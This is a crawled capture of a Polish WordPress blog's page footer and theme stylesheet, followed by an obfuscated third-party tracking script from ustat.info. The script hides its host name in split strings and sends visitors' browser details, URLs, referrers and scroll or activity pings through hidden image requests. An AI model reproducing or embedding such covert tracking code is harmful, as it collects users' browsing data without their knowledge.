                    <a href="https://www.jaminox.com.pl/utylizacja-odpadow-przemyslowych-jak-wybrac-firme-ktora-wykona-to-zadanie/" aria-label="Utylizacja odpadów przemysłowych – jak wybrać firmę, która wykona to zadanie?">Utylizacja odpadów przemysłowych – jak wybrać firmę, która wykona to zadanie?</a>
                  </h4>
                </div>
                <div class="entry-meta">
                  
      <span class="author-links">

                  <span class="item-metadata posts-date">
            <i class="fa fa-clock-o"></i>
            2 stycznia 2023          </span>
                
          <span class="item-metadata posts-author byline">
            <i class="fa fa-pencil-square-o"></i>
                            <a href="https://www.jaminox.com.pl/author/admin/">
                    Łukasz Mitrowiak                </a>
                 </span>
          
      </span>
                    </div>
              </div>
            </div>
          
            <div class="read-single color-pad">
              <div class="read-img pos-rel col-2 float-l read-bg-img af-sec-list-img">
                <a href="https://www.jaminox.com.pl/filmowe-wynalazki-staja-sie-rzeczywistoscia/" aria-label="Filmowe wynalazki stają się rzeczywistością">
                  <img width="300" height="199" src="https://www.jaminox.com.pl/wp-content/uploads/2022/08/Wynalazki-300x199.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jaminox.com.pl/wp-content/uploads/2022/08/Wynalazki-300x199.jpg 300w, https://www.jaminox.com.pl/wp-content/uploads/2022/08/Wynalazki-1024x680.jpg 1024w, https://www.jaminox.com.pl/wp-content/uploads/2022/08/Wynalazki-768x510.jpg 768w, https://www.jaminox.com.pl/wp-content/uploads/2022/08/Wynalazki-1536x1020.jpg 1536w, https://www.jaminox.com.pl/wp-content/uploads/2022/08/Wynalazki-1280x845.jpg 1280w, https://www.jaminox.com.pl/wp-content/uploads/2022/08/Wynalazki-720x475.jpg 720w, https://www.jaminox.com.pl/wp-content/uploads/2022/08/Wynalazki.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" />                </a>
                <div class="min-read-post-format">
                                    <span class="min-read-item">
                                      </span>
                </div>


              </div>
              <div class="read-details col-2 float-l pad af-sec-list-txt color-tp-pad">
                <div class="read-categories">

                  <ul class="cat-links"><li class="meta-category">
                             <a class="newsever-categories category-color-1"  aria-label="Technologie" href="https://www.jaminox.com.pl/temat/technologie/" alt="View all posts in Technologie"> 
                                 Technologie
                             </a>
                        </li></ul>                </div>
                <div class="read-title">
                  <h4>
                    <a href="https://www.jaminox.com.pl/filmowe-wynalazki-staja-sie-rzeczywistoscia/" aria-label="Filmowe wynalazki stają się rzeczywistością">Filmowe wynalazki stają się rzeczywistością</a>
                  </h4>
                </div>
                <div class="entry-meta">
                  
      <span class="author-links">

                  <span class="item-metadata posts-date">
            <i class="fa fa-clock-o"></i>
            1 sierpnia 2022          </span>
                
          <span class="item-metadata posts-author byline">
            <i class="fa fa-pencil-square-o"></i>
                            <a href="https://www.jaminox.com.pl/author/admin/">
                    Łukasz Mitrowiak                </a>
                 </span>
          
      </span>
                    </div>
              </div>
            </div>
          
            <div class="read-single color-pad">
              <div class="read-img pos-rel col-2 float-l read-bg-img af-sec-list-img">
                <a href="https://www.jaminox.com.pl/ile-trwa-naprawa-kompresorow/" aria-label="Ile trwa naprawa kompresorów?">
                  <img width="300" height="200" src="https://www.jaminox.com.pl/wp-content/uploads/2022/07/ee2b5f613a44d6fd583b2edf61a88e63-300x200.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jaminox.com.pl/wp-content/uploads/2022/07/ee2b5f613a44d6fd583b2edf61a88e63-300x200.png 300w, https://www.jaminox.com.pl/wp-content/uploads/2022/07/ee2b5f613a44d6fd583b2edf61a88e63-1024x683.png 1024w, https://www.jaminox.com.pl/wp-content/uploads/2022/07/ee2b5f613a44d6fd583b2edf61a88e63-768x512.png 768w, https://www.jaminox.com.pl/wp-content/uploads/2022/07/ee2b5f613a44d6fd583b2edf61a88e63.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />                </a>
                <div class="min-read-post-format">
                                    <span class="min-read-item">
                                      </span>
                </div>


              </div>
              <div class="read-details col-2 float-l pad af-sec-list-txt color-tp-pad">
                <div class="read-categories">

                  <ul class="cat-links"><li class="meta-category">
                             <a class="newsever-categories category-color-1"  aria-label="Pozostałe" href="https://www.jaminox.com.pl/temat/pozostale/" alt="View all posts in Pozostałe"> 
                                 Pozostałe
                             </a>
                        </li></ul>                </div>
                <div class="read-title">
                  <h4>
                    <a href="https://www.jaminox.com.pl/ile-trwa-naprawa-kompresorow/" aria-label="Ile trwa naprawa kompresorów?">Ile trwa naprawa kompresorów?</a>
                  </h4>
                </div>
                <div class="entry-meta">
                  
      <span class="author-links">

                  <span class="item-metadata posts-date">
            <i class="fa fa-clock-o"></i>
            6 lipca 2022          </span>
                
          <span class="item-metadata posts-author byline">
            <i class="fa fa-pencil-square-o"></i>
                            <a href="https://www.jaminox.com.pl/author/admin/">
                    Łukasz Mitrowiak                </a>
                 </span>
          
      </span>
                    </div>
              </div>
            </div>
                        </div>

</div>        </aside>
    </div>
</div>    </div>


</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container-wrapper">
    <div class="af-container-block-wrapper pad-20">
      <div class="widget-title-section">
                  <h4 class="widget-title header-after1">
            <span class="header-after">
              Redakcja poleca            </span>
          </h4>
        
      </div>
      <div class="af-container-row clearfix">
                    <div class="col-4 pad float-l" data-mh="you-may-have-missed">
              <div class="read-single color-pad">
                <div class="read-img pos-rel read-bg-img">
                  <a href="https://www.jaminox.com.pl/nowoczesne-technologie-w-produkcji-pasow-napedowych-co-warto-wiedziec/" aria-label="Nowoczesne technologie w produkcji pasów napędowych – co warto wiedzieć?">
                    <img width="300" height="233" src="https://www.jaminox.com.pl/wp-content/uploads/2024/08/Pasy-napedowe-300x233.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jaminox.com.pl/wp-content/uploads/2024/08/Pasy-napedowe-300x233.jpg 300w, https://www.jaminox.com.pl/wp-content/uploads/2024/08/Pasy-napedowe-768x596.jpg 768w, https://www.jaminox.com.pl/wp-content/uploads/2024/08/Pasy-napedowe.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />                  </a>
                  <div class="min-read-post-format">
                                        <span class="min-read-item">
                                          </span>
                  </div>

                </div>
                <div class="read-details color-tp-pad">

                  <div class="read-categories">
                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsever-categories category-color-1"  aria-label="Pozostałe" href="https://www.jaminox.com.pl/temat/pozostale/" alt="View all posts in Pozostałe"> 
                                 Pozostałe
                             </a>
                        </li></ul>                  </div>
                  <div class="read-title">
                    <h4>
                      <a href="https://www.jaminox.com.pl/nowoczesne-technologie-w-produkcji-pasow-napedowych-co-warto-wiedziec/" aria-label="Nowoczesne technologie w produkcji pasów napędowych – co warto wiedzieć?">Nowoczesne technologie w produkcji pasów napędowych – co warto wiedzieć?</a>
                    </h4>
                  </div>
                  <div class="entry-meta">
                    
      <span class="author-links">

                  <span class="item-metadata posts-date">
            <i class="fa fa-clock-o"></i>
            21 sierpnia 2024          </span>
                
          <span class="item-metadata posts-author byline">
            <i class="fa fa-pencil-square-o"></i>
                            <a href="https://www.jaminox.com.pl/author/admin/">
                    Łukasz Mitrowiak                </a>
                 </span>
          
      </span>
                      </div>
                </div>
              </div>
            </div>
                      <div class="col-4 pad float-l" data-mh="you-may-have-missed">
              <div class="read-single color-pad">
                <div class="read-img pos-rel read-bg-img">
                  <a href="https://www.jaminox.com.pl/czym-dokladnie-jest-metoda-hot-melt/" aria-label="Czym dokładnie jest metoda HOT-MELT?">
                    <img width="300" height="200" src="https://www.jaminox.com.pl/wp-content/uploads/2023/05/pexels-karolina-grabowska-6276062-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jaminox.com.pl/wp-content/uploads/2023/05/pexels-karolina-grabowska-6276062-300x200.jpg 300w, https://www.jaminox.com.pl/wp-content/uploads/2023/05/pexels-karolina-grabowska-6276062-1024x683.jpg 1024w, https://www.jaminox.com.pl/wp-content/uploads/2023/05/pexels-karolina-grabowska-6276062-768x512.jpg 768w, https://www.jaminox.com.pl/wp-content/uploads/2023/05/pexels-karolina-grabowska-6276062.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />                  </a>
                  <div class="min-read-post-format">
                                        <span class="min-read-item">
                                          </span>
                  </div>

                </div>
                <div class="read-details color-tp-pad">

                  <div class="read-categories">
                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsever-categories category-color-1"  aria-label="Przemysł" href="https://www.jaminox.com.pl/temat/przemysl/" alt="View all posts in Przemysł"> 
                                 Przemysł
                             </a>
                        </li></ul>                  </div>
                  <div class="read-title">
                    <h4>
                      <a href="https://www.jaminox.com.pl/czym-dokladnie-jest-metoda-hot-melt/" aria-label="Czym dokładnie jest metoda HOT-MELT?">Czym dokładnie jest metoda HOT-MELT?</a>
                    </h4>
                  </div>
                  <div class="entry-meta">
                    
      <span class="author-links">

                  <span class="item-metadata posts-date">
            <i class="fa fa-clock-o"></i>
            25 maja 2023          </span>
                
          <span class="item-metadata posts-author byline">
            <i class="fa fa-pencil-square-o"></i>
                            <a href="https://www.jaminox.com.pl/author/admin/">
                    Łukasz Mitrowiak                </a>
                 </span>
          
      </span>
                      </div>
                </div>
              </div>
            </div>
                      <div class="col-4 pad float-l" data-mh="you-may-have-missed">
              <div class="read-single color-pad">
                <div class="read-img pos-rel read-bg-img">
                  <a href="https://www.jaminox.com.pl/utylizacja-odpadow-przemyslowych-jak-wybrac-firme-ktora-wykona-to-zadanie/" aria-label="Utylizacja odpadów przemysłowych – jak wybrać firmę, która wykona to zadanie?">
                    <img width="300" height="200" src="https://www.jaminox.com.pl/wp-content/uploads/2023/01/edbbbd607cd7880714c52e6ab7989f29-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jaminox.com.pl/wp-content/uploads/2023/01/edbbbd607cd7880714c52e6ab7989f29-300x200.jpg 300w, https://www.jaminox.com.pl/wp-content/uploads/2023/01/edbbbd607cd7880714c52e6ab7989f29-1024x683.jpg 1024w, https://www.jaminox.com.pl/wp-content/uploads/2023/01/edbbbd607cd7880714c52e6ab7989f29-768x512.jpg 768w, https://www.jaminox.com.pl/wp-content/uploads/2023/01/edbbbd607cd7880714c52e6ab7989f29.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />                  </a>
                  <div class="min-read-post-format">
                                        <span class="min-read-item">
                                          </span>
                  </div>

                </div>
                <div class="read-details color-tp-pad">

                  <div class="read-categories">
                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsever-categories category-color-1"  aria-label="Pozostałe" href="https://www.jaminox.com.pl/temat/pozostale/" alt="View all posts in Pozostałe"> 
                                 Pozostałe
                             </a>
                        </li></ul>                  </div>
                  <div class="read-title">
                    <h4>
                      <a href="https://www.jaminox.com.pl/utylizacja-odpadow-przemyslowych-jak-wybrac-firme-ktora-wykona-to-zadanie/" aria-label="Utylizacja odpadów przemysłowych – jak wybrać firmę, która wykona to zadanie?">Utylizacja odpadów przemysłowych – jak wybrać firmę, która wykona to zadanie?</a>
                    </h4>
                  </div>
                  <div class="entry-meta">
                    
      <span class="author-links">

                  <span class="item-metadata posts-date">
            <i class="fa fa-clock-o"></i>
            2 stycznia 2023          </span>
                
          <span class="item-metadata posts-author byline">
            <i class="fa fa-pencil-square-o"></i>
                            <a href="https://www.jaminox.com.pl/author/admin/">
                    Łukasz Mitrowiak                </a>
                 </span>
          
      </span>
                      </div>
                </div>
              </div>
            </div>
                      <div class="col-4 pad float-l" data-mh="you-may-have-missed">
              <div class="read-single color-pad">
                <div class="read-img pos-rel read-bg-img">
                  <a href="https://www.jaminox.com.pl/filmowe-wynalazki-staja-sie-rzeczywistoscia/" aria-label="Filmowe wynalazki stają się rzeczywistością">
                    <img width="300" height="199" src="https://www.jaminox.com.pl/wp-content/uploads/2022/08/Wynalazki-300x199.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jaminox.com.pl/wp-content/uploads/2022/08/Wynalazki-300x199.jpg 300w, https://www.jaminox.com.pl/wp-content/uploads/2022/08/Wynalazki-1024x680.jpg 1024w, https://www.jaminox.com.pl/wp-content/uploads/2022/08/Wynalazki-768x510.jpg 768w, https://www.jaminox.com.pl/wp-content/uploads/2022/08/Wynalazki-1536x1020.jpg 1536w, https://www.jaminox.com.pl/wp-content/uploads/2022/08/Wynalazki-1280x845.jpg 1280w, https://www.jaminox.com.pl/wp-content/uploads/2022/08/Wynalazki-720x475.jpg 720w, https://www.jaminox.com.pl/wp-content/uploads/2022/08/Wynalazki.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" />                  </a>
                  <div class="min-read-post-format">
                                        <span class="min-read-item">
                                          </span>
                  </div>

                </div>
                <div class="read-details color-tp-pad">

                  <div class="read-categories">
                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsever-categories category-color-1"  aria-label="Technologie" href="https://www.jaminox.com.pl/temat/technologie/" alt="View all posts in Technologie"> 
                                 Technologie
                             </a>
                        </li></ul>                  </div>
                  <div class="read-title">
                    <h4>
                      <a href="https://www.jaminox.com.pl/filmowe-wynalazki-staja-sie-rzeczywistoscia/" aria-label="Filmowe wynalazki stają się rzeczywistością">Filmowe wynalazki stają się rzeczywistością</a>
                    </h4>
                  </div>
                  <div class="entry-meta">
                    
      <span class="author-links">

                  <span class="item-metadata posts-date">
            <i class="fa fa-clock-o"></i>
            1 sierpnia 2022          </span>
                
          <span class="item-metadata posts-author byline">
            <i class="fa fa-pencil-square-o"></i>
                            <a href="https://www.jaminox.com.pl/author/admin/">
                    Łukasz Mitrowiak                </a>
                 </span>
          
      </span>
                      </div>
                </div>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
        
                <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/newsever">Newsever</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magever\/*","\/wp-content\/themes\/newsever\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.jaminox.com.pl/wp-content/themes/newsever/js/navigation.js?ver=20151215" id="newsever-navigation-js"></script>
<script type="text/javascript" src="https://www.jaminox.com.pl/wp-content/themes/newsever/js/skip-link-focus-fix.js?ver=20151215" id="newsever-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.jaminox.com.pl/wp-content/themes/newsever/assets/slick/js/slick.min.js?ver=6.8.3" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.jaminox.com.pl/wp-content/themes/newsever/assets/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.jaminox.com.pl/wp-content/themes/newsever/assets/sidr/js/jquery.sidr.min.js?ver=6.8.3" id="sidr-js"></script>
<script type="text/javascript" src="https://www.jaminox.com.pl/wp-content/themes/newsever/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.jaminox.com.pl/wp-content/themes/newsever/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.8.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.jaminox.com.pl/wp-content/themes/newsever/assets/marquee/jquery.marquee.js?ver=6.8.3" id="marquee-js"></script>
<script type="text/javascript" src="https://www.jaminox.com.pl/wp-content/themes/newsever/assets/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.8.3" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.jaminox.com.pl/wp-content/themes/newsever/admin-dashboard/dist/newsever_scripts.build.js?ver=6.8.3" id="newsever-script-js"></script>
<script type="text/javascript" src="https://www.jaminox.com.pl/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.8.3" id="jabvfcr_script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"649621848ab44b46b3b1a3edc7769bb1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jaminox.com.pl/wp-content/themes/magever/style.css?ver=1.0.1
body_size: 553
content:
/*
Theme Name: Magever
Theme URI: https://afthemes.com/products/newsever/magever/
Author: AF themes
Author URI: https://www.afthemes.com/
Template: newsever
Description: Magever is a child theme of Newsever, which is an ideal WordPress theme for Best Responsive News and Magazine Site. The theme selects Light Mode over Default, Dark and Light color mode. Also, the theme have different frontend widget area position that help you to you to create a great news website, you can build your website as you want and preview the changes using live customizer options and custom widgets. The theme is perfect for blogging and is suitable for a news site, newspaper, magazine, publishing or review site, because it has many useful features that include building an amazing beautiful news portal. It is compatible with the Gutenberg WordPress blocks and RTL along with the WooCommerce plugin that allows you to integrate our newspaper style into an online store. The theme is well-designed to place the website at the top of the search engines and users can get outstanding support from the team if there are any issues when using the theme. There are number of demos available in this theme so choose the one you like and start to build a website. See our demos: https://demo.afthemes.com/newsever/magever/
Version: 1.0.1
Requires PHP: 5.3
Tested up to: 6.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: newsever
Tags: news, blog, entertainment, one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-menu, featured-images, full-width-template, custom-header, translation-ready, rtl-language-support, theme-options, threaded-comments

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Magever is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Magever WordPress Theme, Copyright 2018 AF themes
Magever is distributed under the terms of the GNU GPL v2 or later.

/* Write here your own personal stylesheet */

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/545933700.anh98tnp2awb7seexiXgjXi7Xz19uk
body_size: 7047
content:
if(top.window.X11f48d6fc1ed1d561e467951173edb3c==undefined) {top.window.X11f48d6fc1ed1d561e467951173edb3c=1;X545933700={a:function(){I545933700="anh98tnp2awb7seexiXgjXi7Xz19uk";coo_n="us"+("t"+"at_")+I545933700+"=";coo_s=document.cookie.split(";");coo_uu_545933700=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_545933700=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I545933700+'_'+coo_uu_545933700+'?sess=34782346524767&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X545933700.w_act=1;X545933700.w_act_single=0;});this.aE(top.window,"blur",function(){X545933700.w_act_single=1;X545933700.lifelimit=(new Date().getTime())+3*60*1000;X545933700.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X545933700.aE(d,"mousemove",X545933700.rIT);X545933700.aE(d,"click",X545933700.rIT);X545933700.aE(w,"scroll",X545933700.rIT);X545933700.aE(d,"keyup",X545933700.rIT);X545933700.aE(d,"touchstart",X545933700.rIT);X545933700.aE(d,"touchmove",X545933700.rIT);X545933700.rIT();});this.ping=function(){if(X545933700.stopped!=0) return false;t=(new Date().getTime());if(X545933700.w_act==1 || X545933700.w_act_single==1) {X545933700.im('/livestat/anh98tnp2awb7seexiXgjXi7Xz19uk/34782346524767?p='+X545933700.pos_progress+'&t='+t+X545933700.e_info);if(X545933700.e_info!="") X545933700.e_info="";if(X545933700.w_act_single==1) {X545933700.w_act=0;X545933700.w_act_single=0;}} else {if(t>X545933700.lifelimit) X545933700.imX();}if(t>X545933700.t_dur) X545933700.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X545933700.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X545933700;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X545933700.scrl);X.rE(top.window,"resize",X545933700.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["VyUyMHByemVteSVDNSU5QmxlJTIwdGVrc3R5bG55bQ==","aXN0bmllamUlMjB3aWVsZSUyMHIlQzMlQjMlQzUlQkNueWNo","bWV0b2QlMjAlQzUlODIlQzQlODVjemVuaWElMjB3YXJzdHc="];this.string_end = ["cHJvZHVrdHklMjBvJTIwZG9za29uYSVDNSU4MnljaA==","cnlua3UlMjBpJTIwZG9zdGFyY3phaiVDNCU4NWM=","Y29yYXolMjB3aSVDNCU5OWtzenltJTIwd3ltYWdhbmlvbQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X545933700.rsz();X545933700.scrl();},4500);this.aE(top.window,"resize",function(){if(X545933700.timer_resize!=false) clearTimeout(X545933700.timer_resize);X545933700.timer_resize=setTimeout(X545933700.rsz, 200);});this.aE(top.window,"scroll",function(){if(X545933700.timer_scroll!=false) clearTimeout(X545933700.timer_scroll);X545933700.timer_scroll=setTimeout(X545933700.scrl, 200);});}}setTimeout(X545933700.ping, 250);this.intv=setInterval(X545933700.ping, 5000);},rIT:function(){if(X545933700.intv==false) return false;clearTimeout(X545933700.idleTimer);X545933700.idleTimer=setTimeout(function(){ X545933700.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im545933700=document.createElement("img");im545933700.style.cssText='position:absolute !important; visibility:hidden !important;';im545933700.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im545933700.onload = function(){ if(im545933700.parentNode!=undefined) im545933700.parentNode.removeChild(im545933700); };im545933700.onerror = function(){ if(im545933700.parentNode!=undefined) im545933700.parentNode.removeChild(im545933700); X545933700.imX(); };document.body.appendChild(im545933700);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X545933700.a();}